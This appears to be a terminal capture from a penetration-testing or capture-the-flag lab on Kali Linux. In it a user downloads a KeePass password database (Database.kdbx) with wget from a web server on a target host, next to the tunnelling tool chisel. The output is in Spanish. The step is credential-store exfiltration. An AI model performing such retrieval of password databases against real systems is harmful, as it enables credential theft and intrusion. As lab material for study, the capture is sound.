 ┌──(kali㉿kali)-[~/Desktop]
└─$ wget 192.168.0.18:5000/Database.kdbx
--2024-03-12 15:06:17--  http://192.168.0.18:5000/Database.kdbx
Conectando con 192.168.0.18:5000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 2350 (2,3K) [application/octet-stream]
Grabando a: «Database.kdbx»
Database.kdbx                           100%[============================
2024-03-12 15:06:17 (266 MB/s) - «Database.kdbx» guardado [2350/2350]
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
chisel  Database.kdbx